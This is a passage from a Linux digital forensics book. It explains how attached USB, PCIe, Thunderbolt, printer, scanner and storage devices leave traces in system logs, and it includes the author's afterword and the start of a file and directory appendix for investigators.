USB indexUSB deviceswas created to consolidate and replace aging exter
nal peripheral interfaces such as RS232, the parallel printer interface, PS/2
keyboard and mouse, and other proprietary PC interfaces. It was designed
to accommodate multipurpose functionality such as disks, keyboards, mice,
sound, network connections, printing and scanning, and connecting small
devices (mobile phones and the like). A growing number of IoT devices
can be attached to a PC via USB and may contain data useful as forensic
evidence.
During a forensic examination, creating a list of attached USB devices
will help answer questions related to an investigation, providing information
such as:
•
Indication of human proximity
•
Activity at a certain point in time
•
Additional devices to find and analyze
•
Association of a particular device to the system under analysis
In the context of a forensic investigation, we are especially interested in
unique identifiers and timestamps. The unique identifiers will link a par
ticular device to a particular computer within the context of an incident
or crime. USB unique identifiers may include hardware serial numbers or
UUIDs stored in the device firmware or in the device’s memory. When try
ing to identify USB devices, we can examine logfiles, configuration files, and
other persistent data.
USB devices appear in the kernel logs like this:
Dec 30 09:13:20
Dec 30 09:13:20
bcdDevice= 1.05
Dec 30 09:13:20
Dec 30 09:13:20
Dec 30 09:13:20
Dec 30 09:13:20
...
Dec 30 09:13:20
...
Dec 30 09:16:00
pc1 kernel: usb 5-3.2: new full-speed USB device number 36 using xhci_hcd
pc1 kernel: usb 5-3.2: New USB device found, idVendor=05ac, idProduct=1393,
pc1
pc1
pc1
pc1
kernel:
kernel:
kernel:
kernel:
usb
usb
usb
usb
5-3.2:
5-3.2:
5-3.2:
5-3.2:
New USB device strings: Mfr=1, Product=2, SerialNumber=3
Product: AirPod Case
Manufacturer: Apple Inc.
SerialNumber: GX3CFW4PLKKT
pc1 kernel: usbcore: registered new device driver apple-mfi-fastcharge
pc1 kernel: usb 5-3.2: USB disconnect, device number 36
This example shows that an Apple AirPod charging case was connected on
December 30 at 9:13 AM (09:13:20). The serial number provides a unique
identification. The disconnect log entry shows the AirPod case was unplug
ged several minutes later. When analyzing storage device logs, the device
number and USB port (36 and 5-3.2 in this example) are the only informa
tion shown in the kernel logs upon removal of the device. These provide an
association to the other log entries that contain more detailed device infor
mation (manufacturer, product, serial number, and so on).
Forensic Traces of Attached Peripheral Devices
327
From a forensics perspective, the insertion and removal timestamps are
interesting. They provide an indicator that a person was in physical prox
imity of the computer when the device was plugged in and unplugged, and
suggest a possible duration of use. Other logs and information may need to
corroborate with these timestamps before definite usage conclusions can be
made. The port where the USB device was inserted indicates which physical
connector was used to plug in the device. This could be useful information,
for example, if the USB device was plugged in to a server in the middle of
a row of racks; the front or back location could correlate with activity ob
served in data center CCTV footage.
Video conferencing has become more popular recently, and Linux sup
ports video conferencing software like Zoom, Teams, Jitsi, and more. This
software relies on USB webcams and microphones (internal on laptops;
external on desktops). These devices can be found in the same manner as
other devices described in this section, but Linux manages video devices
through the Video4Linux (V4L) framework, which is part of the Linux me
dia subsystem. When a video device is attached to a Linux system, the kernel
detects it and a /dev/video0 device is created (multiple cameras will appear as
/dev/video1, /dev/video2, and so on). Typical video devices include webcams,
digital video cameras, TV tuners, and video grabbers. Here’s an example:
Dec 30 03:45:56 pc1 kernel: usb 6-3.4: new SuperSpeed Gen 1 USB device number 3 using xhci_hcd
Dec 30 03:45:56 pc1 kernel: usb 6-3.4: New USB device found, idVendor=046d, idProduct=0893,
bcdDevice= 3.17
Dec 30 03:45:56 pc1 kernel: usb 6-3.4: New USB device strings: Mfr=0, Product=2, SerialNumber=3
Dec 30 03:45:56 pc1 kernel: usb 6-3.4: Product: Logitech StreamCam
Dec 30 03:45:56 pc1 kernel: usb 6-3.4: SerialNumber: 32B24605
Dec 30 03:45:56 pc1 kernel: hid-generic 0003:046D:0893.0005: hiddev1,hidraw4: USB HID v1.11
Device [Logitech StreamCam] on usb-0000:0f:00.3-3.4/input5
...
Dec 30 03:45:56 pc1 kernel: mc: Linux media interface: v0.10
Dec 30 03:45:56 pc1 kernel: videodev: Linux video capture interface: v2.00
Dec 30 03:45:56 pc1 kernel: usbcore: registered new interface driver snd-usb-audio
Dec 30 03:45:56 pc1 kernel: uvcvideo: Found UVC 1.00 device Logitech StreamCam (046d:0893)
Dec 30 03:45:56 pc1 kernel: input: Logitech StreamCam as
/devices/pci0000:00/0000:00:08.1/0000:0f:00.3/usb6/6-3/6-3.4/6-3.4:1.0/input/input25
Dec 30 03:45:56 pc1 kernel: usbcore: registered new interface driver uvcvideo
Dec 30 03:45:56 pc1 kernel: USB Video Class driver (1.1.1)
Dec 30 03:45:56 pc1 systemd[587]: Reached target Sound Card.
Here, the USB device is detected with make/model/serial information, and
then the Linux video driver is started, which enables the use of video equip
ment for recording, video conferencing, or watching television.
A list of known USB hardware IDs can be found in the /usr/share/hwdata/
usb.ids file or from the http://www.linuxusb.org/usbids.html website. This list
is formatted by vendor, device, and interface name, and is maintained by
community effort.
328
Chapter 11
Identify PCI and Thunderbolt Devices
PCI Express or PCIe (Peripheral Component Interconnect Express) is a
specification (https://pcisig.com/) for a bus interface to attach PCIe devices.
PCIe devices are typically cards plugged in to PCIe slots on the mainboard
or devices integrated into the mainboard itself.
Finding PCIe devices in the logs depends on the device’s kernel module,
with some modules logging more than others. The following example shows
a kernel module logging information about a PCIe device:
Dec 29 10:37:32 pc1 kernel: pci 0000:02:00.0: [10de:1c82] type 00 class
0x030000
...
Dec 29 10:37:32 pc1 kernel: pci 0000:02:00.0: 16.000 Gb/s available
PCIe bandwidth, limited by 2.5 GT/s PCIe x8 link at 0000:00:01.0
(capable of 126.016 Gb/s with 8.0 GT/s PCIe x16 link)
...
Dec 29 10:37:33 pc1 kernel: nouveau 0000:02:00.0: NVIDIA GP107 (137000a1)
...
Dec 29 10:37:33 pc1 kernel: nouveau 0000:02:00.0: bios: version 86.07.59.00.24
Dec 29 10:37:34 pc1 kernel: nouveau 0000:02:00.0: pmu: firmware unavailable
Dec 29 10:37:34 pc1 kernel: nouveau 0000:02:00.0: fb: 4096 MiB GDDR5
...
Dec 29 10:37:34 pc1 kernel: nouveau 0000:02:00.0: DRM: allocated 3840x2160 fb:
0x200000, bo 00000000c125ca9a
Dec 29 10:37:34 pc1 kernel: fbcon: nouveaudrmfb (fb0) is primary device
Here an Nvidia GP107 PCIe graphics card is detected in the physical slot
(bus) 2 of the mainboard. We can analyze the kernel logs describing the
physical PCIe slots and associate them with PCIe devices that were detected.
The string 0000:02:00.0 in the above example is represented in <domain>:
<bus>:<device>.<function> format. This format describes where the PCIEe
device is located in the system, and the function number for multifunction
devices. The string [10de:1c82] refers to the device vendor (NVIDIA) and the
product (GP107).
For a list of known PCI hardware IDs, see the /usr/share/hwdata/pci.ids
file or the http://pciids.ucw.cz/ website. These lists are formatted by vendor,
device, subvendor, and subdevice names, and are maintained by community
effort. The pci.ids(5) man page describes the file in more detail.
Thunderbolt was developed jointly by Apple and Intel as a highspeed
external interface to connect disks, video displays, and PCIe devices using a
single interface. Using the code name Light Peak, it was originally intended
to be a fiberoptic connection. Apple is largely responsible for Thunder
bolt’s popularity (primarily among Apple users), promoting it with Apple
hardware.
The physical interface uses Mini DisplayPort for Thunderbolt 1 and
Thunderbolt 2, and transitions to the USB TypeC cable and connector for
Forensic Traces of Attached Peripheral Devices
329
Thunderbolt 3. The Thunderbolt 3 interface combines PCIe, DisplayPort,
and USB3 into a single interface. Thunderbolt 1, 2, and 3 offer speeds of 10,
20, and 40Gbps, respectively.
The following example shows a Thunderbolt device connected to a
Linux laptop:
Dec 30 10:45:27 pc1 kernel: thunderbolt 0-3: new device found, vendor=0x1 device=0x8003
Dec 30 10:45:27 pc1 kernel: thunderbolt 0-3: Apple, Inc. Thunderbolt to Gigabit Ethernet
Adapter
Dec 30 10:45:27 pc1 boltd[429]: [409f9f01-0200-Thunderbolt to Gigabit Ethe] parent is
c6030000-0060...
Dec 30 10:45:27 pc1 boltd[429]: [409f9f01-0200-Thunderbolt to Gigabit Ethe] connected:
authorized
(/sys/devices/pci0000:00/0000:00:1d.4/0000:05:00.0/0000:06:00.0/0000:07:00.0/domain0/0-0/0-3)
Dec 30 10:45:29 pc1 kernel: tg3 0000:30:00.0 eth1: Link is up at 1000 Mbps, full duplex
Dec 30 10:45:29 pc1 kernel: tg3 0000:30:00.0 eth1: Flow control is on for TX and on for RX
Dec 30 10:45:29 pc1 kernel: tg3 0000:30:00.0 eth1: EEE is enabled
Dec 30 10:45:29 pc1 kernel: IPv6: ADDRCONF(NETDEV_CHANGE): eth1: link becomes ready
Dec 30 10:45:29 pc1 systemd-networkd[270]: eth1: Gained carrier
...
Dec 30 10:50:56 pc1 kernel: thunderbolt 0-3: device disconnected
Dec 30 10:50:56 pc1 boltd[429]: [409f9f01-0200-Thunderbolt to Gigabit Ethe] disconnected
(/sys/devices/pci0000:00/0000:00:1d.4/0000:05:00.0/0000:06:00.0/0000:07:00.0/domain0/0-0/0-3)
Dec 30 10:50:56 pc1 systemd-networkd[270]: eth1: Lost carrier
The logs show that a Thunderbolt gigabit Ethernet adapter was inserted on
at 10:45 on December 30 and was unplugged several minutes later (10:50).
On this machine, the systemdnetworkd daemon is managing the network
and notices the Ethernet link status (carrier).
Thunderbolt 3 introduced several security features to mitigate unautho
rized access to memory via direct memory access (DMA).2 The boltd dae
mon (seen in the preceding example) manages the authorization of Thun
derbolt 3 devices that have a security level enabled.
Printers and Scanners
Printing and printers have been part of Unix computing since the begin
ning. One of the first applications of Unix was to perform text formatting3
for printing documents (patent applications) at Bell Labs.
Printers and scanners serve as the bridge between the digital and physi
cal worlds of documentation. Printers and scanners perform opposite func
tions: one converts electronic files into paper documents, and the other con
verts paper documents into electronic files. Both are standard components
2. Using DMA is also a forensic technique for dumping memory from a system.
3. This first program was called roff, and your Linux system may still have a roff(7) man page
installed.
330
Chapter 11
in offices today and are well supported by Linux systems. Analysis of print
ing and scanning is a standard part of a forensic examination when identify
ing artifacts left behind on a Linux system.
Analysis of Printers and Printing History
Traditional Unix printing commonly used the BSD line printer daemon (lpd)
to accept and queue print jobs for installed printers. Modern Linux systems
adopted the common Unix printing system (CUPS), which has had signifi
cant involvement and support from Apple since it was originally used in its
Unixbased OS X operating system. Forensic analysis of the printing system
may reveal information about past printing activity.
The CUPS software package can be configured to use printers that are
directly connected (typically via USB) or over a network. When printing over
a network, a variety of protocols are available (IPP, lpr, HP JetDirect, and
more), with the internet printing protocol (IPP) being preferred. The cupsd
daemon listens for print requests and manages the printing system through
a local web server on TCP port 631.
The /etc/cups/ directory contains the CUPS configuration, and individ
ual printers are added to the printers.conf file (using the CUPS interface or a
GUI provided by the distro). Here’s an example /etc/cups/printers.conf file:
# Printer configuration file for CUPS v2.3.3op1
# Written by cupsd
# DO NOT EDIT THIS FILE WHEN CUPSD IS RUNNING
NextPrinterId 7
<Printer bro>
PrinterId 6
UUID urn:uuid:55fea3b9-7948-3f4c-75af-e18d47c02475
AuthInfoRequired none
Info Tree Killer
Location My Office
MakeModel Brother HLL2370DN for CUPS
DeviceURI ipp://bro.example.com/ipp/port1
State Idle
StateTime 1609329922
ConfigTime 1609329830
Type 8425492
Accepting Yes
Shared No
JobSheets none none
QuotaPeriod 0
PageLimit 0
KLimit 0
OpPolicy default
ErrorPolicy stop-printer
Forensic Traces of Attached Peripheral Devices
331
Attribute marker-colors \#000000,none
Attribute marker-levels -1,98
Attribute marker-low-levels 16
Attribute marker-high-levels 100
Attribute marker-names Black Toner Cartridge,Drum Unit
Attribute marker-types toner
Attribute marker-change-time 1609329922
</Printer>
The printer name bro is specified with <printer bro> and </printer> tags (this
HTMLlike tagging allows multiple printers to be configured in the same
file). Information about the make and model is recorded, and several time
stamps are updated when the printer configuration or attributes change.
In addition to print jobs, the cupsd daemon manages configuration
requests and other local management tasks. This activity is logged in the
/var/log/cups/ directory, which may contain the access_log, error_log, and
page_log files that log information about CUPS activity, including config
ured printer activity. The logs are documented in the cupsdlogs(5) man
page.
The access_log file records administrative activity as well as print requests
to different configured printers:
localhost - root [30/Dec/2020:13:46:57 +0100] "POST /admin/ HTTP/1.1"
200 163 Pause-Printer successful-ok
localhost - root [30/Dec/2020:13:47:02 +0100] "POST /admin/ HTTP/1.1"
200 163 Resume-Printer successful-ok
...
localhost - - [30/Dec/2020:13:48:19 +0100] "POST /printers/bro HTTP/1.1"
200 52928 Send-Document successful-ok
Here, the printer is paused and resumed, and then a document is printed.
The error_log file records various error and warning messages, and it
may contain interesting information about failed printer installations, prob
lems with printing, and other unusual events that could be relevant to an
investigation, such as in the following example:
E [30/Apr/2020:10:46:37 +0200] [Job 46] The printer is not responding.
The error_log lines begin with a letter (E for error, W for warning, and so on).
These error letters are listed in the cupsdlogs(5) man page.
The page_log file is especially interesting for investigators because it
records a history of past printing jobs and filenames; for example:
bro sam 271 [15/Oct/2020:08:46:16 +0200] total 1 - localhost Sales receipt_35099373.pdf - bro sam 368 [30/Dec/2020:13:48:41 +0100] total 1 - localhost Hacking History - Part2.odt - ...
Two print jobs are shown with the printer name (bro), the user who printed
the job (sam), the time of printing, and the filenames.
332
Chapter 11
These logfiles may rotate over time and have a numeric extension added
(error_log.1, page_log.2, and so on). In contrast to other user activity, not
much information is stored in the user’s home directory. The print jobs are
passed to the CUPS daemon, which manages the configuration and logging
as a systemwide function. These logs are used for both local and network
configured printers. CUPS has more than a dozen man pages, so start with
the cups(1) man page or https://www.cups.org/ for more information.
In addition to CUPS logs, attaching a USB printer to a local machine will
generate logs in the systemd journal, as shown here:
Dec 30 14:42:41 localhost.localdomain kernel: usb 4-1.3: new high-speed USB device number 15
using ehci-pci
Dec 30 14:42:41 pc1 kernel: usb 4-1.3: New USB device found, idVendor=04f9,
idProduct=00a0, bcdDevice= 1.00
Dec 30 14:42:41 pc1 kernel: usb 4-1.3: New USB device strings: Mfr=1, Product=2,
SerialNumber=3
Dec 30 14:42:41 pc1 kernel: usb 4-1.3: Product: HL-L2370DN series
Dec 30 14:42:41 pc1 kernel: usb 4-1.3: Manufacturer: Brother
Dec 30 14:42:41 pc1 kernel: usb 4-1.3: SerialNumber: E78098H9N222411
...
Dec 30 14:42:41 localhost.localdomain kernel: usblp 4-1.3:1.0: usblp0: USB Bidirectional
printer dev 15 if 0 alt 0 proto 2 vid 0x04F9 pid 0x00A0
Dec 30 14:42:41 localhost.localdomain kernel: usbcore: registered new interface
driver usblp
...
Dec 30 14:45:19 localhost.localdomain kernel: usb 4-1.3: USB disconnect, device number 15
Dec 30 14:45:19 localhost.localdomain kernel: usblp0: removed
Here, a Brother printer is plugged in at 2:42 PM (14:42:41) and unplugged
a few minutes later at 2:45 PM (14:45:19). The model and serial number are
shown. The USB device (usblp0) is also logged, which is useful information
when multiple printers are attached to a single system.
Analysis of Scanning Devices and History
Scanning under Linux uses the Scanner Access Now Easy (SANE) API. An
older competing system is TWAIN (https://www.twain.org/), but most distros
are now using SANE. SANE’s popularity is partly because of the separation
of the frontend GUIs and backend scanner configuration drivers (found in
/etc/sane.d/), and the SANE daemon (saned) for scanning over a network.
Plugging a USB scanner in to a Linux machine will cause information to
be logged:
Dec 30 15:04:41 pc1 kernel: usb 1-3: new high-speed USB device number 19 using xhci_hcd
Dec 30 15:04:41 pc1 kernel: usb 1-3: New USB device found, idVendor=04a9, idProduct=1905,
bcdDevice= 6.03
Dec 30 15:04:41 pc1 kernel: usb 1-3: New USB device strings: Mfr=1, Product=2, SerialNumber=0
Forensic Traces of Attached Peripheral Devices
333
Dec 30 15:04:41 pc1 kernel: usb 1-3: Product: CanoScan
Dec 30 15:04:41 pc1 kernel: usb 1-3: Manufacturer: Canon
...
Dec 30 15:21:32 pc1 kernel: usb 1-3: USB disconnect, device number 19
Here, a Canon CanoScan device is plugged in a little after 3:00 PM and is
then unplugged 17 minutes later.
Any frontend application can use the API provided by the SANE back
end libraries. This means that interesting logging and persistent data from
a forensics perspective will be application specific. The following example
shows the simplescan app installed by default on Linux Mint. This infor
mation is found in the user’s home directory in the ~/.cache/simplescan/
simplescan.log file:
[+0.00s] DEBUG: simple-scan.vala:1720: Starting simple-scan 3.36.3, PID=172794
...
[+62.29s] DEBUG: scanner.vala:1285: sane_start (page=0, pass=0) -> SANE_STATUS_GOOD
...
[+87.07s] DEBUG: scanner.vala:1399: sane_read (15313) -> (SANE_STATUS_EOF, 0)
...
[+271.21s] DEBUG: app-window.vala:659: Saving to
'file:///home/sam/Documents/Scanned%20Document.pdf'
This scan log is recreated each time the simple-scan program is used (over
writing previous logs). The log times reflect the number of seconds since
the program started, and timestamps can be calculated by adding these val
ues to the logfile’s creation timestamp. Here we see that the program was
started and a document was scanned a minute later (which took about 25
seconds to complete). Three minutes later, the document was saved to the
user’s Documents folder with the name Scanned Document.pdf (the %20 in the
log represents a space).
In a forensic examination involving a scanner, you need to determine
which scanning software was used and then analyze the artifacts for that par
ticular program (XDG directories, logs, cache, and so on).
External Attached Storage
In many forensic investigations, especially those involving the possession
of illicit material or stolen documents, it is important to identify all storage
devices that have been attached to the computer under examination. On
Linux systems, we can find this information in several places.
External storage attaches to a computer system through a hardware in
terface such as USB or Thunderbolt. The computer communicates with
these drives over the interface using a lowlevel protocol (SCSI, ATA, USB
BoT, and others) to read and write sectors (which form the filesystem blocks).
Storage devices such as USB thumb drives or external disks have the inter
face electronics and media integrated into a single device. However, in some
334
Chapter 11
cases, the drive and storage media are separate and known as removable me
dia devices. Examples of this include SD cards, optical discs (CD/DVD), and
magnetic tapes.
Storage Hardware Identification
When a new storage device is attached to a Linux system, the appropriate
device drivers are set up and the device files are created. After the setup is
complete, filesystems can be mounted. Mounting filesystems can be auto
matic, manual, or performed during system startup. Setting up a newly at
tached device in the kernel is separate and independent from mounting any
filesystems it contains. This is why we can take a forensic image of a device
without mounting it (by accessing the device sectors directly).
Once the kernel recognizes a new storage device, device files are created
in the /dev/ directory (with the help of udevd), which can be found in the
kernel’s dmesg log or other system logs. The following example is from the
systemd journal:
Dec 30 15:49:23 pc1
Dec 30 15:49:23 pc1
bcdDevice= 1.00
Dec 30 15:49:23 pc1
Dec 30 15:49:23 pc1
Dec 30 15:49:23 pc1
Dec 30 15:49:23 pc1
Dec 30 15:49:23 pc1
Dec 30 15:49:23 pc1
...
Dec 30 15:49:24 pc1
PQ: 0 ANSI: 6
Dec 30 15:49:24 pc1
Dec 30 15:49:24 pc1
(15.4 GB/14.3 GiB)
...
Dec 30 15:49:24 pc1
Dec 30 15:49:24 pc1
...
kernel: usb 1-7: new high-speed USB device number 23 using xhci_hcd
kernel: usb 1-7: New USB device found, idVendor=0781, idProduct=5567,
kernel:
kernel:
kernel:
kernel:
kernel:
kernel:
usb 1-7: New USB device strings: Mfr=1, Product=2, SerialNumber=3
usb 1-7: Product: Cruzer Blade
usb 1-7: Manufacturer: SanDisk
usb 1-7: SerialNumber: 4C530001310731103142
usb-storage 1-7:1.0: USB Mass Storage device detected
scsi host5: usb-storage 1-7:1.0
kernel: scsi 5:0:0:0: Direct-Access
SanDisk
Cruzer Blade
1.00
kernel: sd 5:0:0:0: Attached scsi generic sg2 type 0
kernel: sd 5:0:0:0: [sdc] 30031872 512-byte logical blocks:
kernel: sdc: sdc1
kernel: sd 5:0:0:0: [sdc] Attached SCSI removable disk
Here, the kernel detected a new USB device, determined it was storage, and
created the sdc device. The number of 512byte sectors is shown, indicat
ing the drive’s size (30031872 512-byte logical blocks). Information about the
manufacturer, product, and serial number is also logged. The device name
used ([sdc] here) may be found in other logs during the time the drive was
connected.
When a storage device is removed from a Linux system, as mentioned
previously, the kernel doesn’t generate much information:
Dec 30 16:02:54 pc1 kernel: usb 1-7: USB disconnect, device number 23
Forensic Traces of Attached Peripheral Devices
335
In this example, the USB stick is removed around 15 minutes after being
plugged in. (Information related to the mounting and unmounting of the
drive is described in the next section.)
It may be obvious from the product, manufacturer, and size whether
the storage device is a USB stick or an external disk enclosure. But in some
cases, you may want an additional indicator. If a normal SATA drive housed
in a drive enclosure is an Advanced Format or 4K Native drive, it may show
an additional log line with 4096-byte physical blocks. USB sticks (and older
hard drives) will show only the 512byte logical block line. An example of
this additional log is shown here:
Dec 30 16:41:57 pc1 kernel: sd 7:0:0:0: [sde] 7814037168 512-byte logical blocks:
(4.00 TB/3.64 TiB)
Dec 30 16:41:57 pc1 kernel: sd 7:0:0:0: [sde] 4096-byte physical blocks
Here, a disk in an external USB enclosure (a SATA docking station) logs the
4096byte physical blocks (4K Native sectors). My previous book, Practical
Forensic Imaging (No Starch Press, 2016), explains Advance Format and 4K
Native drives in much more detail.
Evidence of Mounted Storage
After the kernel has set up the device driver and device files have been cre
ated, the filesystems can be mounted. Evidence of mounted external drives
can be found in several places.
On servers, filesystems on permanently attached external storage are
statically configured in the /etc/fstab file so they are automatically mounted
every time the system starts up. An example fstab looks like this:
$ cat /etc/fstab
# Static information about the filesystems.
# See fstab(5) for details.
# <file system> <dir> <type> <options> <dump> <pass>
UUID=b4b80f70-1517-4637-ab5f-fa2a211bc5a3 /
ext4
# all my cool vids
UUID=e2f063d4-e442-47f5-b4d1-b5c936b6ec7f /data
...
ext4
rw,relatime 0 1
rw,relatime 0 1
Here, / is the root filesystem with the installed operating system, and /data
is the external data drive added by the administrator. This file contains the
unique UUID, mount directory, and possibly comments added by the ad
ministrator. Other deviceidentifying information may be found in the logs
(as described in the previous section).
On desktop machines, Linux distros want to provide an easy and com
fortable user experience and typically mount filesystems automatically and
display them on the desktop or in a file manager. This is done with the udisks
program that is called (via DBus) after the system has set up the devices.
336
Chapter 11
The udisks program creates a temporary mount point in /media/ or /run/
media/ where it then mounts the drive. It is then displayed on the user’s
desktop or in the file manager. The following example shows a log from an
automatically mounted drive:
Dec 30 15:49:25 pc1 udisksd[773]: Mounted /dev/sdc1 at /run/media/sam/My Awesome Vids
on behalf of uid 1000
...
Dec 30 16:01:52 pc1 udisksd[773]: udisks_state_check_mounted_fs_entry: block device
/dev/sdc1 is busy, skipping cleanup
Dec 30 16:01:52 pc1 systemd[2574]: run-media-sam-My\x20Awesome\x20Vids.mount: Succeeded.
Dec 30 16:01:52 pc1 udisksd[773]: Cleaning up mount point /run/media/sam/My Awesome Vids
(device 8:33 is not mounted)
...
The mounted drive has the volume name My Awesome Vids. When the drive is
unmounted via the Eject menu item on the desktop, it will remove the tem
porary directory after unmounting and log it:
Dec 30 16:01:52 pc1 udisksd[773]: Unmounted /dev/sdc1 on behalf of uid 1000
Dec 30 16:01:53 pc1 kernel: sdc: detected capacity change from 15376318464 to 0
The drive can then be physically removed.
Manual mounting will also leave traces in system logfiles. When a system
administrator mounts a filesystem on the command line to a mount point of
their choosing, evidence of the manual mounting may be found in the logs
and in the shell history. If a nonroot user manually mounts a filesystem,
they will need escalated privileges and typically will prefix their command
with sudo. Here are two examples of mount commands, one in the shell his
tory of the root user and one in that of a normal user:
# mount /dev/sda1 /mnt
$ sudo mount /dev/sda1 /mnt
Other indicators to look for may include error messages related to storage,
bad sectors, or storage removed without cleanly dismounting. Also, depend
ing on the file manager used, there may be cached information, history, or
bookmarks, indicating the use of peripheral storage.
Summary
This chapter has covered the analysis of external peripheral devices attached
to a Linux system. Attaching and removing peripherals leaves traces in the
logs, which can be examined. In addition, this chapter describes how to an
alyze the printing subsystem and how scanning works. You now should be
able to look for evidence of attached and removed peripherals and scanned
and printed documents.
Forensic Traces of Attached Peripheral Devices
337
AFTERWORD
In theory, an exhaustive forensic examina
tion of a Linux system would include un
derstanding the origin, purpose, and con
tents of every file and directory on the entire
system. This is typically hundreds of thousands of
files.1 Clearly not all of these files are of forensic in
terest. Documenting every possible file and directory
from a forensics perspective is infeasible. There are
too many fringe use cases, and each distro and system
administrator introduces their own files and applica
tions. In addition, the free and open source landscape
is in a state of perpetual change. New files are intro
duced and legacy files are deprecated.
1. Use df -i to check how many inodes are allocated on your filesystems. That is the number of
files and directories you would need to analyze.
In this book, I have covered the analysis of a small number of these files
and directories, but the coverage is far from complete. I made explicit de
cisions to include topics that cover the most frequent use cases a forensic
examiner may encounter.
When faced with an unknown file or directory, you can ask several ques
tions to determine why it is there and how it got there. Where did the file
come from? Is the file part of an installed software package? If not, does the
ownership reveal who created it? Does the location of the file on the filesys
tem (its directory) give any indication of how or why it was created? What do
you know about the owner and group of the file? Does the filename appear
in any logs or configuration files? The timestamps show when the file was
created, last modified/changed, and last accessed. Do these timestamps cor
relate with any activity in the logs? Were any other files created or deleted
around this same time? Is the filename recorded in the shell history as part
of a command typed by a user? What kind of file is it? Does the filename ap
pear in any unallocated areas of the drive? Does an examination of the file
contents reveal anything about the file’s origin or purpose? Asking and at
tempting to answer these questions will help an investigator understand the
origin and purpose of files and directories on a Linux system.
Be cautious when researching the internet for information about a par
ticular file or directory. Look for authoritative sources of information. If
it is a software package or a certain application file type, find the project
team’s website and look at their official documentation. Ultimately, the
most authoritative information is the source code (especially if the docu
mentation is out of date). If there are discrepancies between the source
code and any documentation, the source code (with the matching version
used) takes priority.
Peerreviewed academic literature is another authoritative source of in
formation. In the forensics community, papers published in peer reviewed
academic journals like Forensic Science International’s Digital Investigation
or at research conferences like DFRWS take an approach to analysis that has
undergone scrutiny from other professionals in the field. These are only two
examples of academic and practitioner literature (I’ve mentioned them be
cause I am involved in both). There are other reputable digital forensics pe
riodicals and conferences like the IEEE Transactions on Information Foren
sics and Security and the annual conference of the Association of Digital
Forensics Security and Law (ADFSL).
Maintain a healthy skepticism of blogs, forums, commercial sites, and
searchengineoptimized web content for a given topic. Many blog posts,
forum discussions, YouTube videos, and company white papers are excel
lent, accurate, and helpful; however, many are not. Following false or incor
rect sources of information can have significant negative consequences in
forensics. Criminals may never face justice, or worse, innocent people may
be falsely implicated.
Many new forensics books focus on application analysis, cloud foren
sics, mobile forensics, big data analytics, and other new and popular areas.
Topics such as operating system analysis might seem old and less exciting by
340
Afterword
comparison. But significant advancements to Linux have been made in the
past decade, and digital forensics literature has not kept up. With this book,
I have tried to fill that gap.
The Linux world is changing all the time and new features are added to
the kernel on a regular basis. Follow the Linux kernel mailing list (LKML)
for evidence of this! The adoption and continued development of systemd
will change how we analyze userspace. Systemd is the new “system layer”
between the kernel and users’ running applications. Also significant is the
transition from X11 to Wayland together with the trend to abandon the tra
ditional desktop metaphor. Discovering and understanding all the available
forensic artifacts on a Linux system will continue to be a challenge.
This book has highlighted many areas that are beneficial to forensic in
vestigators, and at the same time revealed areas that may pose privacy risks
to users. Undoubtedly, many of the privacy issues will eventually be fixed
and cease to provide traces of evidence. This is the natural evolution of dig
ital forensics and is ultimately good for society. But don’t worry, new op
portunities for gathering evidence are springing into existence just as fast as
legacy sources are disappearing. A good forensic investigator always keeps
on top of new developments in the field.
This book has completely avoided the topic of live system analysis and
Linux memory analysis. I intentionally focused on postmortem analysis.
There are enough excellent books on incident response that cover live ana
lysis of running Linux systems, but very few take a “dead disk” analysis ap
proach, which is crucial for the forensically sound investigation of severe
criminal incidents. Covering only the analysis of postmortem forensic im
ages has allowed far greater focus and depth, resulting in a more useful ref
erence book. Attempting to cover both live and postmortem scenarios in a
similarly sized manuscript would have diluted the content.
Whether you’re a professional forensics practitioner, a student learn
ing about forensics, a forensic tool developer, or a researcher advancing the
forensics field, I hope you have enjoyed this book. I hope you have found it
a useful educational tool, and that going forward, you’ll continue to find it a
helpful reference.
As a final word of encouragement to readers: learn! I was drawn to dig
ital forensics and investigation because it’s a field in which you’re always
learning. The investigative process is learning—learning about how events
in an incident transpired. The digital forensics process is learning—learn
ing how technologies are interacting with each other and reconstructing a
sequence of technological activity. Digital forensics research and develop
ment is learning—learning to develop new tools and methods to overcome
challenges and to understand complex technology to advance the body of
knowledge.
Digital forensics is a fascinating field and Linux is a fun operating sys
tem. Enjoy them!
— Bruce Nikkel
Afterword
341
FILE/DIRECTORY LIST FOR
DIGITAL INVESTIGATORS
This appendix contains a list of common
files and directories found on popular Linux
systems together with a description for digi
tal forensic investigators.
Files and directories found in most Linux systems are described in two
man pages: hier(7) and filehierarchy(7). Depending on the Linux distro,
local custom configuration, and installed packages, some files listed in this
document may or may not exist on the forensic image you are analyzing. If
you are aware of additional files that would be interesting from an investiga
tive or forensics perspective, please email me at nikkel@digitalforensics.ch,
and I’ll consider adding them to this document.
The latest version of this document is published on my website at
https://digitalforensics.ch/linux/.
/
/ Top or root directory of the system; all additional filesystems or pseudo
filesystems are mounted on a subdirectory within this tree.
./
Every directory contains a dot subdirectory that refers to itself.
../ Every directory contains a doubledot subdirectory that refers to its
parent directory.
/bin/
Contains executable files; often symlinked to /usr/bin/.
/boot/ Directory containing bootloader files (grub, and so on) and pos
sibly the EFI mount point.
/cdrom/ Traditional generic mount point for temporarily mounted
removable media such as CD or DVD discs; likely empty on a forensic
image.
/desktopfspkgs.txt, /rootfspkgs.txt
Manjaro initial package install lists.
/dev/ Location of device files, usually dynamically created (and re
moved) by the udev daemon; likely empty on a forensic image.
/etc/ Directory for storing systemwide configuration data; helps recon
struct how a system was configured.
/home/ The home directories of normal users on the system; contains
the most evidence of user activity.
/initrd.img Symlink to an initial RAM disk image (usually from /boot/);
may also have initrd.img.old if initrd was updated.
/lib32/ Contains 32bit compatible libraries and executables; may be
symlinked to /usr/lib32/.
/lib64/ Contains 64bit compatible libraries; may be symlinked to
/usr/lib64/.
/lib/
Contains libraries and executables; often symlinked to /usr/lib/.
/libx32/ Contains compatible libraries and executables for the x32 ABI
(64bit instructions, 32bit pointers); may be symlinked to /usr/libx32/.
/lost+found/ Directory for orphan files (files without a parent directory)
found during filesystem repair. It may exist at the root of any mounted
filesystem.
/media/ Directory for dynamically created mount points for removable
media (USB sticks, SD cards, CD/DVD discs, and so on); likely empty on
a forensic image.
/mnt/ Traditional generic mount point for temporarily mounted filesys
tems; likely empty on a forensic image.
/opt/
344
Directory containing “optional” or addon software.
Appendix: File/Directory List for Digital Investigators
/proc/ Mount point for a pseudofilesystem interface for information
about running processes; likely empty on a forensic image.
/root/ The root user’s home directory (deliberately located outside
/home/).
/run/ Mount point for a tmpfs filesystem with runtime data; may be
